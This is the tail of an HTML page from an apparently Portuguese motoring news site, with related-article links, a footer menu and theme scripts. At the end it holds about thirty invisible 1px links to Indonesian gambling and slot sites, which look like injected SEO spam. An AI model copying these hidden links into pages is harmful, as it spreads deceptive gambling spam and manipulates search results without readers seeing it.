										<span class="mvp-cd-cat left relative">Sem categoria</span><span class="mvp-cd-date left relative">4 dias ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>PGRI dalam Mewujudkan Lingkungan Sekolah Aman: Standar Perlindungan, SOP, dan Implementasi Lapangan</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://motorguia.net/2025/12/04/fiat-topolino-ja-tem-precos-e-ja-pode-ser-encomendado/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/12/Fiat-Topolino-1-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/12/Fiat-Topolino-1-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2025/12/Fiat-Topolino-1-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://motorguia.net/wp-content/uploads/2025/12/Fiat-Topolino-1-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/12/Fiat-Topolino-1-80x80.jpg 80w, https://motorguia.net/wp-content/uploads/2025/12/Fiat-Topolino-1-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Notícias</span><span class="mvp-cd-date left relative">6 dias ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Fiat Topolino já tem preços e já pode ser encomendado</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://motorguia.net/2025/11/26/firefly-e-a-nova-aposta-chinesa-no-nosso-mercado/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/11/Firefly-1-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/11/Firefly-1-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2025/11/Firefly-1-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://motorguia.net/wp-content/uploads/2025/11/Firefly-1-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/11/Firefly-1-80x80.jpg 80w, https://motorguia.net/wp-content/uploads/2025/11/Firefly-1-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Notícias</span><span class="mvp-cd-date left relative">2 semanas ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Firefly é a nova aposta chinesa no nosso mercado</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://motorguia.net/2025/12/06/pgri-dan-kebijakan-pendidikan-daerah-analisis-keterlibatan-organisasi-di-tingkat-provinsi-kab-kota/" rel="bookmark">
							<li>
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Sem categoria</span><span class="mvp-cd-date left relative">4 dias ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>PGRI dan Kebijakan Pendidikan Daerah: Analisis Keterlibatan Organisasi di Tingkat Provinsi/Kab/Kota</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://motorguia.net/2025/11/28/a-balada-da-bullet/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/11/The-Balad-of-Bullet-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/11/The-Balad-of-Bullet-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2025/11/The-Balad-of-Bullet-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://motorguia.net/wp-content/uploads/2025/11/The-Balad-of-Bullet-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/11/The-Balad-of-Bullet-80x80.jpg 80w, https://motorguia.net/wp-content/uploads/2025/11/The-Balad-of-Bullet-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																					<div class="mvp-vid-box-wrap mvp-vid-box-mid mvp-vid-marg">
												<i class="fa fa-2 fa-play" aria-hidden="true"></i>
											</div><!--mvp-vid-box-wrap-->
																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Motos</span><span class="mvp-cd-date left relative">2 semanas ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>A balada da Bullet</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://motorguia.net/2025/12/05/renault-trucks-lanca-novas-versoes-eletricas-do-e-tech-t/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/12/fjfgyht5814d-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/12/fjfgyht5814d-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2025/12/fjfgyht5814d-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://motorguia.net/wp-content/uploads/2025/12/fjfgyht5814d-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/12/fjfgyht5814d-80x80.jpg 80w, https://motorguia.net/wp-content/uploads/2025/12/fjfgyht5814d-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Comerciais</span><span class="mvp-cd-date left relative">5 dias ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Renault Trucks lança novas versões elétricas do E-Tech T</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
											</ul>
				</div><!--mvp-post-more-wrap-->
						</div><!--mvp-main-box-->
		</div><!--mvp-article-cont-->
		





[plista widgetname=plista_widget_belowArticle]</article><!--mvp-article-wrap-->
</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="https://motorguia.net/"><img src="https://motorguia.net/wp-content/uploads/2018/08/Logo_novo_512-2.png" alt="Motorguia" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative">
							<ul class="mvp-foot-soc-list left relative">
																	<li><a href="https://www.facebook.com/motorguia.net/" target="_blank" class="fa fa-facebook fa-2"></a></li>
																									<li><a href="https://twitter.com/MotorguiaN" target="_blank" class="fa fa-twitter fa-2"></a></li>
																																	<li><a href="https://www.instagram.com/motorguia/" target="_blank" class="fa fa-instagram fa-2"></a></li>
																																									<li><a href="https://www.linkedin.com/company/motorguia/" target="_blank" class="fa fa-linkedin fa-2"></a></li>
																							</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
								<div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7"><a href="#">Atualidade</a>
<ul class="sub-menu">
	<li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://motorguia.net/category/entertainment/">Notícias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://motorguia.net/category/curiosidades/">Curiosidades</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://motorguia.net/latest-news/">Últimas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-447"><a href="#">Avaliações</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-452"><a href="https://motorguia.net/category/avaliacoes-usados/">Avaliações Usados</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-444"><a href="#">Lançamentos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9862"><a href="https://motorguia.net/category/lancamentos-2022/">Lançamentos 2022</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9863"><a href="https://motorguia.net/category/lancamentos-2023/">Lançamentos 2023</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14634"><a href="https://motorguia.net/category/lancamentos-2024/">Lançamentos 2024</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39"><a href="#">Serviços</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-434"><a href="https://motorguia.net/category/business/">Usados</a></li>
	<li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://motorguia.net/category/novos/">Novos</a></li>
	<li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335"><a href="https://motorguia.net/category/tech/">Manutenção</a></li>
	<li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="https://motorguia.net/category/legislacao/">Legislação</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5482"><a href="https://motorguia.net/category/comerciais/">Comerciais</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5484"><a href="https://motorguia.net/category/comerciais/ligeiros/">Ligeiros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5485"><a href="https://motorguia.net/category/comerciais/pesados/">Pesados</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5487"><a href="https://motorguia.net/category/comerciais/legislacao-comerciais/">Legislação</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5486"><a href="https://motorguia.net/category/comerciais/tecnologia-comerciais/">Tecnologia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5483"><a href="https://motorguia.net/category/comerciais/manutencao-comerciais/">Manutenção</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-4201"><a href="https://motorguia.net/category/motos/">Motos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4208"><a href="https://motorguia.net/category/motos/noticias-motos/">Notícias Motos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4209"><a href="https://motorguia.net/category/motos/manutencao-motos/">Manutenção Motos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-437"><a href="https://forum.motorguia.net/">Fórum</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11533"><a href="https://forum.motorguia.net/forum/motorguia-f%C3%B3rum/f%C3%93rum-geral">GERAL</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11534"><a href="https://forum.motorguia.net/forum/motorguia-f%C3%B3rum/auto-ajuda">Auto Ajuda</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11535"><a href="https://forum.motorguia.net/forum/motorguia-f%C3%B3rum/boxes">Boxes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11536"><a href="https://forum.motorguia.net/forum/motorguia-f%C3%B3rum/ve%C3%ADculos-comerciais">Veículos Comerciais</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11537"><a href="https://forum.motorguia.net/forum/motorguia-f%C3%B3rum/desporto-autom%C3%B3vel">Desporto Automóvel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11540"><a href="https://forum.motorguia.net/forum/motorguia-f%C3%B3rum/off-topic">Off Topic</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11538"><a href="https://forum.motorguia.net/forum/eventos-clubes/clube-tt">Clube TT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11539"><a href="https://forum.motorguia.net/forum/eventos-clubes/clube-dos-cl%C3%A1ssicos">Clube dos Clássicos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-438"><a href="https://usados.motorguia.net/">Anúncios</a></li>
</ul></div>							</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>Motorguia © 2018 Todos os direitos reservados. | 
<a href="https://usados.motorguia.net/privacy-policy/">Política de privacidade </a>

</p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

		    <!-- Background of PhotoSwipe.
		         It's a separate element as animating opacity is faster than rgba(). -->
		    <div class="pswp__bg"></div>

		    <!-- Slides wrapper with overflow:hidden. -->
		    <div class="pswp__scroll-wrap">

		        <!-- Container that holds slides.
		            PhotoSwipe keeps only 3 of them in the DOM to save memory.
		            Don't modify these 3 pswp__item elements, data is added later on. -->
		        <div class="pswp__container">
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		        </div>

		        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		        <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

		                <!--  Controls are self-explanatory. Order can be changed. -->

		                <div class="pswp__counter"></div>

		                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

		                <button class="pswp__button pswp__button--share" title="Share"></button>

		                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

		                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

		                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
		                <!-- element will get class pswp__preloader-active when preloader is running -->
		                <div class="pswp__preloader">
		                    <div class="pswp__preloader__icn">
		                      <div class="pswp__preloader__cut">
		                        <div class="pswp__preloader__donut"></div>
		                      </div>
		                    </div>
		                </div>
		            </div>

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
		                <div class="pswp__share-tooltip"></div>
		            </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
		            </button>

		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
		            </button>

		            <div class="pswp__caption">
		                <div class="pswp__caption__center"></div>
		            </div>

		        </div>

		    </div>

		</div>
		<script type="text/javascript" src="https://motorguia.net/wp-content/plugins/auto-image-alt/js/auto_image_alt.js?ver=1.1" id="auto_image_alt-js"></script>
<script type="text/javascript" src="https://motorguia.net/wp-content/plugins/reviewer/public/assets/js/jquery.nouislider.all.min.js?ver=3.14.2" id="reviewer-nouislider-plugin-js"></script>
<script type="text/javascript" src="https://motorguia.net/wp-content/plugins/reviewer/public/assets/js/photoswipe.js?ver=3.14.2" id="reviewer-photoswipe-js"></script>
<script type="text/javascript" src="https://motorguia.net/wp-content/plugins/reviewer/public/assets/js/jquery.knob.js?ver=3.14.2" id="reviewer-knob-plugin-js"></script>
<script type="text/javascript" src="https://motorguia.net/wp-content/plugins/reviewer/public/assets/js/reviewer.public.min.js?ver=3.14.2" id="reviewer-public-script-js"></script>
<script type="text/javascript" id="reviewer-reviews-boxes-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerRatingObj = {"ajax_nonce":"9dec8a7d65","ajax_url":"https:\/\/motorguia.net\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_rating"};
var reviewerJudgeObj = {"ajax_nonce":"d168fa6808","ajax_url":"https:\/\/motorguia.net\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_like"};
var reviewerQueryURs = {"ajax_nonce":"2f2bca584d","ajax_url":"https:\/\/motorguia.net\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://motorguia.net/wp-content/plugins/reviewer/public/assets/js/reviewer-reviews-boxes.js?ver=3.14.2" id="reviewer-reviews-boxes-script-js"></script>
<script type="text/javascript" id="reviewer-widget-users-reviews-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerQueryAllURs = {"ajax_nonce":"9ca70d22bc","ajax_url":"https:\/\/motorguia.net\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_all_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://motorguia.net/wp-content/plugins/reviewer/public/assets/js/reviewer-widget-users-reviews.js?ver=3.14.2" id="reviewer-widget-users-reviews-script-js"></script>
<script type="text/javascript" src="https://motorguia.net/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.7.4" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */

	jQuery(document).ready(function($) {
	$(window).load(function(){
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ($(window).scrollTop() > aboveNav){
				$("#mvp-main-nav-top").addClass("mvp-nav-small");
				$("#mvp-main-nav-bot").css("margin-top", logoHeight );
			} else {
				$("#mvp-main-nav-top").removeClass("mvp-nav-small");
				$("#mvp-main-nav-bot").css("margin-top","0");
			}
			if ($(window).scrollTop() > headerHeight){
				$("#mvp-main-nav-top").addClass("mvp-fixed");
				$("#mvp-main-nav-bot").addClass("mvp-fixed1");
				$("#mvp-main-body-wrap").css("margin-top", totalHeight );
				$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
				$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
				$(".mvp-drop-nav-title").show();
				$(".mvp-fly-top").addClass("mvp-to-top");
	    		if(scroll < previousScroll) {
					$("#mvp-main-nav-bot").addClass("mvp-fixed2");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
					$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
				} else {
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
					$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
				}
			} else {
				$("#mvp-main-nav-top").removeClass("mvp-fixed");
				$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
				$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
				$("#mvp-main-body-wrap").css("margin-top","0");
				$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
				$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
				$(".mvp-drop-nav-title").hide();
	    		$(".mvp-fly-top").removeClass("mvp-to-top");
			}
			previousScroll = scroll;
	});
	});
	});
	

	jQuery(document).ready(function($) {
	// Video Post Scroll
	$(window).on("scroll.video", function(event){
		var scrollTop     = $(window).scrollTop();
    	var elementOffset = $("#mvp-content-wrap").offset().top;
    	var distance      = (elementOffset - scrollTop);
		var aboveHeight = $("#mvp-video-embed-wrap").outerHeight();
		if ($(window).scrollTop() > distance + aboveHeight + screen.height){
			$("#mvp-video-embed-cont").addClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").addClass("mvp-vid-height");
			$(".mvp-video-close").show();
		} else {
			$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
			$(".mvp-video-close").hide();
		}
	});

 	$(".mvp-video-close").on("click", function(){
		$("iframe").attr("src", $("iframe").attr("src"));
		$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
		$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
		$(".mvp-video-close").hide();
		$(window).off("scroll.video");
  	});

	});
  	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
	$(window).load(function(){
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
  	});
	});
  	

	jQuery(document).ready(function($) {
	$(window).load(function(){
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );
  	});

	$(window).resize(function(){
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );
	});

	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();
	  location.href = this.href;
  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	$(window).load(function(){
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
	$(window).load(function(){
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	});
	
/* ]]> */
</script>
<script type="text/javascript" src="https://static.motorguia.net/zox-news/js/scripts.js?ver=6.7.4" id="zoxnews-js"></script>
<script type="text/javascript" src="https://static.motorguia.net/zox-news/js/retina.js?ver=6.7.4" id="retina-js"></script>
<script type="text/javascript" src="https://static.motorguia.net/zox-news/js/flexslider.js?ver=6.7.4" id="flexslider-js"></script>
<script type="text/javascript" src="https://static.motorguia.net/zox-news/js/jquery.infinitescroll.min.js?ver=6.7.4" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://motorguia.net/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/motorguia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://motorguia.net/wp-content/plugins/newsletter/main.js?ver=9.0.7" id="newsletter-js"></script>
<p><a href="https://cpnsindonesia.id" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs slot gacor</a></p>
<p><a href="https://pusakaprajawangsa.id" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">link gacor</a></p>
<p><a href="https://bebasinfo.id" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs togel</a></p>
<p><a href="https://jakartainternational10k.com/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">slot online</a></p>
<p><a href="https://sibayar.co.id/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs slot</a></p>
<p><a href="https://auvergne-rhone-alpes.lpo.fr/nos-partenaires/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs toto</a></p>
<p><a href="https://professionalbaristashandbook.com/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs gacor</a></p>
<p><a href="https://resources.beststart.org/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">slot gacor</a></p>
<p><a href="https://www.andymolinsky.com/podcast/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">toto togel</a></p>
<p><a href="https://petrocheme.com/about-us/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">slot online</a></p>
<p><a href="https://bibliotecasmedellin.gov.co/documentacion-institucional/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">rtp slot</a></p>
<p><a href="https://www.psnzrt.hu/aerobik/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">toto togel</a></p>
<p><a href="https://sae.unt.edu.ar/contactov2/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs gacor</a></p>
<p><a href="https://anglicanmissions.org.nz/about/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">togel</a></p>
<p><a href="https://thebestbrands.internationalbrandequity.com/about-us/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">toto slot</a></p>
<p><a href="https://www.goodneighbors.or.tz/about-us/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a></p>
<p><a href="https://administracion.unmsm.edu.pe/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">slot gacor</a></p>
<p><a href="https://lacadoshospitalet.es/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">jacktoto</a></p>
<p><a href="https://iconet.com.mx/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">jacktoto</a></p>
<p><a href="https://wallaceeannace.com/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">jacktoto</a></p>
<p><a href="https://fecoljudo.org.co/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">jacktoto</a></p>
<p><a href="https://mouse-trap.org/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">jacktoto</a></p>
<p><a href="https://acousticecology.music.uoa.gr/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">jacktoto</a></p>
<p><a href="https://contato.essenciamoveis.com.br/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">jacktoto</a></p>
<p><a href="https://vti.ac.ke/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">jacktoto</a></p>
<p><a href="https://positron-india.com/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">jacktoto</a></p>
<p><a href="https://tranhgotp.tamphat.edu.vn/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">slot gacor</a></p>
<p><a href="https://karnatakacollegeofpharmacy.com/about-us/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">jacktoto</a></p>
<p><a href="https://www.agropustaka.id/category/ebook/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">jacktoto</a></p>
<p><a href="https://svanurinn.is/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs slot</a></p>
<p><a href="https://itpsupport.org.uk/itp-in-children/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">jacktoto</a></p>
<!-- Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v4.1.4 -->
<ins data-revive-zoneid="28" data-revive-id="ad0cafd0ecb00fca0853b5110ce41c1e"></ins>




</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://ads.sportslocalmedia.com/slm.prebid.motorguia.js
body_size: 177667
content:
window.__SLMADS__ = window.__SLMADS__ || {};window.__SLMADS__.loaded = window.__SLMADS__.loaded || {};
if (window.__SLMADS__.loaded["slm.prebid.motorguia.js"]) { throw new Error("AKCELO ERROR : slm.prebid.motorguia.js already loaded");}
window.__SLMADS__.loaded["slm.prebid.motorguia.js"] = true;
